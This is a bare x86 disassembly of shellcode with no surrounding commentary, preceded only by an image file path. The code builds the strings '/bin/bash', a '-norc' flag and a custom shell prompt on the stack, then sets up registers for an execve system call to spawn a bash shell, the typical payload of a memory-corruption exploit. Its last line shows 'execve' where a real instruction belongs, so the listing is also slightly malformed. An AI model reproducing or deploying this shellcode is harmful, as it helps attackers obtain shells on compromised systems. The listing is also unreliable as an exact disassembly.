 0x00417000 31C0 xor eax,eax
0x00417002 50 push eax
0x00417003 6862617368 push dword 0x68736162
0x00417008 6862696E2F push dword 0x2f6e6962
0x0041700d 682F2F2F2F push dword 0x2f2f2f2f
0x00417012 89E3 mov ebx,esp
0x00417014 50 push eax
0x00417015 6863909090 push dword 0x90909063
0x0041701a 682D6E6F72 push dword 0x726f6e2d
0x0041701f 89442405 mov [esp+0x5],eax
0x00417023 50 push eax
0x00417024 68685D3A5A push dword 0x5a3a5d68
0x00417029 685B626173 push dword 0x7361625b
0x0041702e 685053313D push dword 0x3d315350
0x00417033 C644240B20 mov byte [esp+0xb],0x20
0x00417038 50 push eax
0x00417039 8D3424 lea esi,[esp]
0x0041703c 8D4E14 lea ecx,[esi+0x14]
0x0041703f 51 push ecx
0x00417040 53 push ebx
0x00417041 89E1 mov ecx,esp
0x00417043 50 push eax
0x00417044 8D5604 lea edx,[esi+0x4]
0x00417047 52 push edx
0x00417048 8D1424 lea edx,[esp]
0x0041704b B00B mov al,0xb
0x0041704d execve